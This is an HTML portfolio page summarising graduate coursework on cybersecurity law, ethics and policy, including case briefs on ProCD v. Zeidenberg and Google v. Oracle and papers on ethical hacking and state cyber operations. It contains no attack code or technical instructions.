

<file: project-ethics-policy.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Ethics & Policy in Cybersecurity | Spencer Warnick</title>
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@300;400;500;600&family=DM+Mono:wght@400;500&family=Playfair+Display:wght@400;600&display=swap" rel="stylesheet" />
<style>
  :root {
    --navy: #0a1628; --navy-mid: #112240;
    --accent: #4a9edd; --teal: #2ec4b6; --rose: #fb7185;
    --text-primary: #e8edf5; --text-secondary: #8fa8c8; --text-muted: #5a7a9a;
    --border: rgba(74,158,221,0.15); --border-hover: rgba(74,158,221,0.35);
    --card-bg: rgba(17,34,64,0.6); --tag-bg: rgba(74,158,221,0.1); --tag-border: rgba(74,158,221,0.3);
    --code-bg: rgba(0,0,0,0.35);
  }
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
  html { scroll-behavior: smooth; }
  body { font-family: 'DM Sans', sans-serif; background: var(--navy); color: var(--text-primary); line-height: 1.7; font-size: 16px; }
  ::-webkit-scrollbar { width: 6px; } ::-webkit-scrollbar-track { background: var(--navy); } ::-webkit-scrollbar-thumb { background: #2a5298; border-radius: 3px; }

  nav { position: fixed; top: 0; left: 0; right: 0; z-index: 100; display: flex; align-items: center; justify-content: space-between; padding: 0 3rem; height: 64px; background: rgba(10,22,40,0.92); backdrop-filter: blur(12px); border-bottom: 1px solid var(--border); }
  .nav-logo { font-family: 'DM Mono', monospace; font-size: 14px; color: var(--accent); letter-spacing: 0.05em; text-decoration: none; }
  .nav-back { display: inline-flex; align-items: center; gap: 8px; font-size: 13px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .nav-back:hover { color: var(--accent); }

  .project-hero { padding: 8rem 10% 4rem; position: relative; overflow: hidden; border-bottom: 1px solid var(--border); }
  .hero-grid-bg { position: absolute; inset: 0; background-image: linear-gradient(rgba(74,158,221,0.04) 1px, transparent 1px), linear-gradient(90deg, rgba(74,158,221,0.04) 1px, transparent 1px); background-size: 60px 60px; pointer-events: none; }
  .hero-glow { position: absolute; top: -20%; right: -5%; width: 500px; height: 500px; background: radial-gradient(circle, rgba(251,113,133,0.07) 0%, transparent 65%); pointer-events: none; }

  .breadcrumb { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.08em; margin-bottom: 1.5rem; position: relative; }
  .breadcrumb a { color: var(--accent); text-decoration: none; } .breadcrumb a:hover { text-decoration: underline; }
  .project-hero h1 { font-family: 'Playfair Display', serif; font-size: clamp(2rem, 4vw, 3.2rem); font-weight: 600; line-height: 1.15; color: var(--text-primary); margin-bottom: 1.25rem; position: relative; max-width: 800px; }
  .project-hero h1 .accent { color: var(--rose); }

  .project-meta { display: flex; flex-wrap: wrap; gap: 1.5rem; margin-bottom: 2rem; position: relative; }
  .meta-item { display: flex; flex-direction: column; gap: 3px; }
  .meta-label { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.1em; text-transform: uppercase; color: var(--text-muted); }
  .meta-value { font-size: 14px; font-weight: 500; color: var(--text-primary); }

  .tool-tags { display: flex; flex-wrap: wrap; gap: 8px; position: relative; }
  .tool-tag { font-family: 'DM Mono', monospace; font-size: 11px; padding: 4px 12px; border: 1px solid var(--tag-border); background: var(--tag-bg); color: var(--accent); border-radius: 3px; }
  .tool-tag.rose { border-color: rgba(251,113,133,0.3); background: rgba(251,113,133,0.08); color: var(--rose); }
  .tool-tag.teal { border-color: rgba(46,196,182,0.3); background: rgba(46,196,182,0.08); color: var(--teal); }

  .content-wrapper { max-width: 1100px; margin: 0 auto; padding: 4rem 10%; display: grid; grid-template-columns: 1fr 300px; gap: 4rem; align-items: start; }
  .main-content { min-width: 0; }

  .sidebar { position: sticky; top: 84px; display: flex; flex-direction: column; gap: 1.5rem; }
  .sidebar-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; }
  .sidebar-card-title { font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.08em; text-transform: uppercase; color: var(--accent); margin-bottom: 1rem; padding-bottom: 0.6rem; border-bottom: 1px solid var(--border); }
  .sidebar-list { list-style: none; display: flex; flex-direction: column; gap: 6px; }
  .sidebar-list li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .sidebar-list li::before { content: ''; display: inline-block; width: 4px; height: 4px; background: var(--teal); border-radius: 50%; margin-top: 6px; flex-shrink: 0; }
  .toc-list { list-style: none; display: flex; flex-direction: column; gap: 4px; }
  .toc-list a { font-size: 13px; color: var(--text-secondary); text-decoration: none; padding: 4px 0 4px 10px; display: block; border-left: 2px solid transparent; transition: color 0.2s, border-color 0.2s; }
  .toc-list a:hover { color: var(--accent); border-left-color: var(--accent); }

  .writeup-section { margin-bottom: 3.5rem; }
  .section-label { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--accent); letter-spacing: 0.1em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .section-divider { width: 48px; height: 2px; background: linear-gradient(90deg, var(--rose), var(--teal)); margin-bottom: 1.5rem; border-radius: 2px; }
  .writeup-section h2 { font-family: 'Playfair Display', serif; font-size: 1.6rem; font-weight: 600; color: var(--text-primary); margin-bottom: 1.25rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .writeup-section h3 { font-size: 1rem; font-weight: 600; color: var(--text-primary); margin: 1.75rem 0 0.75rem; display: flex; align-items: center; gap: 10px; }
  .writeup-section h3::before { content: ''; display: inline-block; width: 20px; height: 2px; background: var(--rose); border-radius: 1px; flex-shrink: 0; }
  .writeup-section p { font-size: 15px; color: var(--text-secondary); line-height: 1.85; margin-bottom: 1rem; }

  /* ASSIGNMENT CARDS */
  .assignment-card {
    background: var(--card-bg);
    border: 1px solid var(--border);
    border-left: 3px solid var(--rose);
    border-radius: 0 6px 6px 0;
    padding: 1.75rem;
    margin-bottom: 1.75rem;
    transition: border-color 0.2s;
  }
  .assignment-card:hover { border-color: var(--border-hover); border-left-color: var(--rose); }
  .assignment-header { display: flex; align-items: flex-start; justify-content: space-between; gap: 1rem; margin-bottom: 1rem; flex-wrap: wrap; }
  .assignment-type { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--rose); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 6px; }
  .assignment-title { font-size: 16px; font-weight: 600; color: var(--text-primary); line-height: 1.35; }
  .assignment-badge { font-family: 'DM Mono', monospace; font-size: 11px; padding: 4px 12px; border-radius: 3px; white-space: nowrap; flex-shrink: 0; }
  .badge-case { background: rgba(74,158,221,0.1); border: 1px solid rgba(74,158,221,0.3); color: var(--accent); }
  .badge-analysis { background: rgba(46,196,182,0.1); border: 1px solid rgba(46,196,182,0.3); color: var(--teal); }
  .badge-proposal { background: rgba(251,113,133,0.1); border: 1px solid rgba(251,113,133,0.3); color: var(--rose); }
  .badge-ethics { background: rgba(251,191,36,0.1); border: 1px solid rgba(251,191,36,0.3); color: #fbbf24; }
  .assignment-body { font-size: 14px; color: var(--text-secondary); line-height: 1.85; }
  .assignment-body p { margin-bottom: 0.75rem; }
  .assignment-body p:last-child { margin-bottom: 0; }
  .assignment-key-points { display: flex; flex-wrap: wrap; gap: 8px; margin-top: 1rem; }
  .key-point { font-family: 'DM Mono', monospace; font-size: 11px; padding: 3px 10px; border: 1px solid var(--tag-border); background: var(--tag-bg); color: var(--accent); border-radius: 3px; }

  /* FIRAC STRUCTURE */
  .firac-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 1rem; margin: 1rem 0; }
  .firac-item { background: rgba(0,0,0,0.2); border: 1px solid var(--border); border-radius: 6px; padding: 1rem; }
  .firac-label { font-family: 'DM Mono', monospace; font-size: 10px; color: var(--rose); letter-spacing: 0.1em; text-transform: uppercase; margin-bottom: 6px; }
  .firac-text { font-size: 13px; color: var(--text-secondary); line-height: 1.6; }

  .screenshot-placeholder { background: var(--card-bg); border: 1px dashed var(--border-hover); border-radius: 6px; padding: 2rem; text-align: center; margin: 1.25rem 0; }
  .screenshot-placeholder p { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.05em; margin: 0; }

  .project-footer { border-top: 1px solid var(--border); padding: 3rem 10%; display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 1rem; }
  .footer-back { display: inline-flex; align-items: center; gap: 8px; font-size: 14px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .footer-back:hover { color: var(--accent); }
  .footer-copy { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); }

  @media (max-width: 900px) {
    .content-wrapper { grid-template-columns: 1fr; } .sidebar { position: static; }
    .firac-grid { grid-template-columns: 1fr; }
    nav { padding: 0 1.5rem; } .project-hero { padding: 7rem 6% 3rem; } .content-wrapper { padding: 3rem 6%; }
  }
</style>
</head>
<body>

<nav>
  <a href="index.html" class="nav-logo">~/spwarnick</a>
  <a href="index.html#projects" class="nav-back">← Back to Portfolio</a>
</nav>

<div class="project-hero">
  <div class="hero-grid-bg"></div>
  <div class="hero-glow"></div>
  <p class="breadcrumb"><a href="index.html">Portfolio</a> &nbsp;/&nbsp; <a href="index.html#projects">Projects</a></p>
  <h1>Ethics & <span class="accent">Policy</span><br />in Cybersecurity</h1>
  <div class="project-meta">
    <div class="meta-item"><span class="meta-label">Level</span><span class="meta-value">Graduate Coursework</span></div>
    <div class="meta-item"><span class="meta-label">Assignments</span><span class="meta-value">5 — Law, Ethics, Policy & Social Impact</span></div>
    <div class="meta-item"><span class="meta-label">Type</span><span class="meta-value">Ethics & Policy</span></div>
  </div>
  <div class="tool-tags">
    <span class="tool-tag rose">Cyberlaw</span>
    <span class="tool-tag rose">FIRAC Analysis</span>
    <span class="tool-tag rose">Ethical Hacking</span>
    <span class="tool-tag rose">Cyberwarfare Ethics</span>
    <span class="tool-tag teal">Contract Law</span>
    <span class="tool-tag teal">Copyright / Fair Use</span>
    <span class="tool-tag teal">Social Entrepreneurship</span>
    <span class="tool-tag">Graduate Writing</span>
  </div>
</div>

<div class="content-wrapper">
  <main class="main-content">

    <div class="writeup-section" id="overview">
      <p class="section-label">Overview</p>
      <div class="section-divider"></div>
      <h2>Course Overview</h2>
      <p>
        Cybersecurity does not exist in a vacuum — it intersects with law, ethics, policy, and social impact in ways that shape how practitioners operate at every level. This graduate course examined the legal and ethical dimensions of cybersecurity through case law analysis, policy writing, ethical frameworks, and applied social entrepreneurship. The assignments below represent a cross-section of that work, demonstrating the ability to analyze legal precedent, reason through ethical dilemmas, and think strategically about cybersecurity's role in society.
      </p>
    </div>

    <div class="writeup-section" id="assignments">
      <p class="section-label">Assignments</p>
      <div class="section-divider"></div>
      <h2>Work Samples</h2>

      <!-- ASSIGNMENT 1: SOCIAL VENTURE PROPOSAL -->
      <div class="assignment-card" id="venture">
        <div class="assignment-header">
          <div>
            <p class="assignment-type">Social Entrepreneurship</p>
            <p class="assignment-title">Building Digital Resilience: Community Cybersecurity Awareness for All</p>
          </div>
          <span class="assignment-badge badge-proposal">Proposal</span>
        </div>
        <div class="assignment-body">
          <p>Developed a full grant proposal for a community cybersecurity awareness program in response to a hypothetical $35,000 seed grant from the Green Wolverine Enterprise Group. The proposal identified a gap in accessible, community-level cybersecurity education — a market dominated by costly enterprise-focused training products — and designed a grassroots solution to address it.</p>
          <p>The program, offered in a "pay what you can" tiered pricing model, would deliver beginner, intermediate, and advanced cybersecurity training to individuals, families, and small businesses through in-person and virtual formats. The proposal included a phased implementation timeline across three stages — planning, pilot, and full launch — a fully itemized $35,000 budget, a stakeholder communication plan, and a risk register with mitigation strategies.</p>
          <div class="assignment-key-points">
            <span class="key-point">Community Education</span>
            <span class="key-point">Grant Proposal</span>
            <span class="key-point">Project Management</span>
            <span class="key-point">Risk Planning</span>
            <span class="key-point">Stakeholder Communication</span>
          </div>
        </div>
      </div>

      <!-- ASSIGNMENT 2: FIRAC PROCD V ZEIDENBERG -->
      <div class="assignment-card" id="procd">
        <div class="assignment-header">
          <div>
            <p class="assignment-type">Case Law — Contract Law</p>
            <p class="assignment-title">FIRAC Brief: ProCD, Inc. v. Zeidenberg (7th Cir. 1996)</p>
          </div>
          <span class="assignment-badge badge-case">FIRAC Brief</span>
        </div>
        <div class="assignment-body">
          <p>One of the foundational cases in cyberspace contract law, ProCD v. Zeidenberg established that shrinkwrap licenses — terms revealed only after purchase — are legally enforceable contracts under the UCC. Matthew Zeidenberg purchased consumer copies of ProCD's SelectPhone software and resold the database commercially, in violation of the license terms. The district court ruled the license unenforceable; the Seventh Circuit reversed.</p>
          <div class="firac-grid">
            <div class="firac-item">
              <p class="firac-label">Issue</p>
              <p class="firac-text">Is a shrinkwrap license a valid and enforceable contract when full terms are only disclosed after purchase?</p>
            </div>
            <div class="firac-item">
              <p class="firac-label">Rule</p>
              <p class="firac-text">Contract law governs the relationship between the parties; copyright law does not supersede contract law. A buyer who continues use after reviewing terms has accepted them.</p>
            </div>
            <div class="firac-item">
              <p class="firac-label">Analysis</p>
              <p class="firac-text">Zeidenberg had the opportunity to review and reject the terms by returning the software. His continued use constituted acceptance. Commercial use violated the personal-use license.</p>
            </div>
            <div class="firac-item">
              <p class="firac-label">Conclusion</p>
              <p class="firac-text">Shrinkwrap licenses are enforceable. ProCD was entitled to enforce the license. The circuit court reversed the district court and ruled in ProCD's favor.</p>
            </div>
          </div>
          <div class="assignment-key-points">
            <span class="key-point">Shrinkwrap License</span>
            <span class="key-point">UCC Contract Law</span>
            <span class="key-point">Cyberspace Commerce</span>
            <span class="key-point">7th Circuit 1996</span>
          </div>
        </div>
      </div>

      <!-- ASSIGNMENT 3: ETHICAL HACKING -->
      <div class="assignment-card" id="ethicalhacking">
        <div class="assignment-header">
          <div>
            <p class="assignment-type">Ethics Analysis</p>
            <p class="assignment-title">Ethical Hacking: Definitions, Hacker Types & Organizational Benefits</p>
          </div>
          <span class="assignment-badge badge-analysis">Analysis</span>
        </div>
        <div class="assignment-body">
          <p>This graduate-level analysis defined ethical hacking as the authorized use of offensive security techniques to identify and remediate vulnerabilities — distinguishing it from malicious activity solely by authorization and intent. The paper examined six hacker archetypes through the "hat color" framework and connected ethical hacking benefits to real-world organizational security practice.</p>
          <p>A key argument was that the word "hacker" is not monolithic — motivations define the ethics. Black hat hackers exploit systems for personal gain or disruption; white hats are authorized professionals who strengthen security posture; gray hats operate without permission but usually cause no harm; red hats aggressively pursue black hats outside legal channels; blue hats are pre-release security testers; green hats are newcomers who may cause unintentional harm through inexperience.</p>
          <p>The analysis concluded by connecting ethical hacking to two organizational benefits: proactive vulnerability identification before adversarial exploitation, and systemic improvement of both technical and human security practices.</p>
          <div class="assignment-key-points">
            <span class="key-point">Black / White / Gray Hat</span>
            <span class="key-point">Red / Blue / Green Hat</span>
            <span class="key-point">Penetration Testing Ethics</span>
            <span class="key-point">Vulnerability Management</span>
          </div>
        </div>
      </div>

      <!-- ASSIGNMENT 4: FIRAC GOOGLE V ORACLE -->
      <div class="assignment-card" id="google">
        <div class="assignment-header">
          <div>
            <p class="assignment-type">Case Law — Copyright / Fair Use</p>
            <p class="assignment-title">FIRAC Brief: Google LLC v. Oracle America, Inc. (U.S. Supreme Court 2021)</p>
          </div>
          <span class="assignment-badge badge-case">FIRAC Brief</span>
        </div>
        <div class="assignment-body">
          <p>Google v. Oracle is one of the most significant copyright cases in software history. Google copied 11,500 lines of Oracle's Java SE API to build Android, arguing the copying was necessary to attract Java developers to a new platform. Oracle sued for copyright infringement. The Supreme Court ruled 6-2 in Google's favor, finding the use constituted fair use under 17 U.S.C. § 107.</p>
          <div class="firac-grid">
            <div class="firac-item">
              <p class="firac-label">Issue</p>
              <p class="firac-text">Does Google's copying of Oracle's Java SE API for Android constitute fair use under 17 U.S.C. § 107?</p>
            </div>
            <div class="firac-item">
              <p class="firac-label">Rule</p>
              <p class="firac-text">Fair use evaluates four factors: purpose/character of use, nature of the work, amount used, and market effect. All four must be weighed holistically.</p>
            </div>
            <div class="firac-item">
              <p class="firac-label">Analysis</p>
              <p class="firac-text">Google's use was transformative (new platform); the API is functional (limits protection); only 0.4% of the codebase was copied; Android does not substitute for Java SE in the market.</p>
            </div>
            <div class="firac-item">
              <p class="firac-label">Conclusion</p>
              <p class="firac-text">All four fair use factors favored Google. The Court ruled Google's limited, transformative copying of the Java SE API constituted fair use. Ruled in favor of Google.</p>
            </div>
          </div>
          <div class="assignment-key-points">
            <span class="key-point">Copyright Law</span>
            <span class="key-point">Fair Use Doctrine</span>
            <span class="key-point">Software APIs</span>
            <span class="key-point">Supreme Court 2021</span>
            <span class="key-point">Moot Court</span>
          </div>
        </div>
      </div>

      <!-- ASSIGNMENT 5: CYBERWARFARE ETHICS -->
      <div class="assignment-card" id="cyberwarfare">
        <div class="assignment-header">
          <div>
            <p class="assignment-type">Ethics & Policy Analysis</p>
            <p class="assignment-title">The Ethics of State-Sponsored Cyber Operations</p>
          </div>
          <span class="assignment-badge badge-ethics">Policy Paper</span>
        </div>
        <div class="assignment-body">
          <p>This policy paper examined the ethical dimensions of state-sponsored cyber operations — analyzing motivations, the offensive/defensive distinction, and the fairness of cyberwarfare as an instrument of national power. The central argument was that the ethics of a cyber operation depend heavily on its purpose, scope, and proportionality rather than the act of hacking itself.</p>
          <p>Defensive cyber operations — protecting critical infrastructure, monitoring foreign threats, and neutralizing incoming attacks — were characterized as generally ethically justified, operating within a nation's legitimate security mandate. Offensive operations occupy more contested ethical ground, particularly when they affect civilian infrastructure, escalate diplomatic tensions, or produce collateral damage beyond the intended target (e.g., the NotPetya attack's global spread).</p>
          <p>The paper concluded that cyberwarfare lacks the international norms, rules of engagement, and accountability mechanisms that govern kinetic warfare — making diplomacy, cooperative frameworks, and restraint in offensive operations essential to preventing escalation. Offensive operations should be reserved for when they are genuinely necessary and proportionate.</p>
          <div class="assignment-key-points">
            <span class="key-point">Cyberwarfare</span>
            <span class="key-point">Offensive vs. Defensive Ops</span>
            <span class="key-point">Critical Infrastructure</span>
            <span class="key-point">International Norms</span>
            <span class="key-point">NotPetya</span>
            <span class="key-point">National Security Ethics</span>
          </div>
        </div>
      </div>

    </div>

    <div class="writeup-section" id="takeaways">
      <p class="section-label">Takeaways</p>
      <div class="section-divider"></div>
      <h2>Broader Perspective</h2>
      <p>
        Across these assignments, a consistent theme emerges: cybersecurity decisions are rarely purely technical. Whether analyzing a shrinkwrap license, a fair use defense, the ethics of offensive hacking, or the design of a community education program — context, intent, and consequence shape what is legal, ethical, and effective.
      </p>
      <p>
        This course reinforced that strong cybersecurity practitioners need more than technical skill. They need the ability to reason through ambiguity, communicate clearly across legal and policy domains, and understand the broader societal impact of the work they do. These capabilities translate directly into GRC roles, security leadership, policy advisory positions, and any environment where security intersects with law, compliance, or organizational strategy.
      </p>
    </div>

  </main>

  <aside class="sidebar">
    <div class="sidebar-card">
      <p class="sidebar-card-title">Contents</p>
      <ul class="toc-list">
        <li><a href="#overview">Overview</a></li>
        <li><a href="#venture">Social Venture Proposal</a></li>
        <li><a href="#procd">ProCD v. Zeidenberg</a></li>
        <li><a href="#ethicalhacking">Ethical Hacking</a></li>
        <li><a href="#google">Google v. Oracle</a></li>
        <li><a href="#cyberwarfare">Cyberwarfare Ethics</a></li>
        <li><a href="#takeaways">Takeaways</a></li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Assignment Types</p>
      <ul class="sidebar-list">
        <li>2 × FIRAC Case Briefs</li>
        <li>1 × Grant Proposal</li>
        <li>1 × Ethics Analysis</li>
        <li>1 × Policy Paper</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Legal Areas</p>
      <ul class="sidebar-list">
        <li>Cyberspace Contract Law</li>
        <li>Software Copyright</li>
        <li>Fair Use Doctrine</li>
        <li>Shrinkwrap Licenses</li>
        <li>International Cyber Law</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Key Cases</p>
      <ul class="sidebar-list">
        <li>ProCD v. Zeidenberg (7th Cir. 1996)</li>
        <li>Google LLC v. Oracle America (SCOTUS 2021)</li>
        <li>Feist Publications v. Rural Telephone (1991)</li>
      </ul>
    </div>
  </aside>
</div>

<div class="project-footer">
  <a href="index.html#projects" class="footer-back">← Back to Projects</a>
  <p class="footer-copy">Spencer Warnick — Cybersecurity Portfolio</p>
</div>
</body>
</html>
</file>
